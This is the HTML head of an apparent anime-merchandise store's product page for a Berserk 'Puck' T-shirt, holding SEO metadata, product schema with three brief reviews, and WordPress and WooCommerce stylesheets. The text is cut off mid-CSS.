

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/
body_size: 156031
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Puck Lookalike Devil Berserk Fairy Classic T-Shirt | Berserk Shop</title><link rel="preload" data-rocket-preload as="image" href="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" fetchpriority="high">
<meta name="description" content="Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Puck Lookalike Devil Berserk Fairy Classic T-Shirt | Berserk Shop" />
<meta property="og:description" content="Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-11-28T10:17:33+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="599" />
<meta property="og:image:alt" content="Puck Lookalike Devil Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="26.50" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-68241" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Puck Lookalike Devil Berserk Fairy Classic T-Shirt | Berserk Shop" />
<meta name="twitter:description" content="Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg","url":"https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg","width":"600","height":"599","caption":"Puck Lookalike Devil Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/#webpage","url":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/","name":"Puck Lookalike Devil Berserk Fairy Classic T-Shirt | Berserk Shop","datePublished":"2022-06-21T15:01:06+07:00","dateModified":"2025-11-28T10:17:33+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Puck Lookalike Devil Berserk Fairy Classic T-Shirt | Berserk Shop","description":"Berserk T-shirts - Guts Anime Printed Classic T-shirt IP0501. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-68241","category":"Berserk Cloth &gt; Berserk T-Shirts","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg","height":"599","width":"600"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-7.jpg","height":"599","width":"600"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2024/06/raf750x1000075tfafafaca443f4786-7.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/#li-comment-24441","description":"Very well worth the money.","datePublished":"2025-08-24 05:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"John"}},{"@type":"Review","@id":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/#li-comment-15278","description":"Very beautiful good quality super fast shipping good communication recommend","datePublished":"2024-06-24 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Henry"}},{"@type":"Review","@id":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/#li-comment-15277","description":"Quite quickly came, though crumpled. Very nice berserk stuff","datePublished":"2024-06-22 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nolan"}}],"offers":{"@type":"Offer","price":"26.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Puck Lookalike Devil Berserk Fairy Classic T-Shirt Comments Feed" href="https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fpuck-lookalike-devil-berserk-fairy-classic-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fpuck-lookalike-devil-berserk-fairy-classic-t-shirt%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 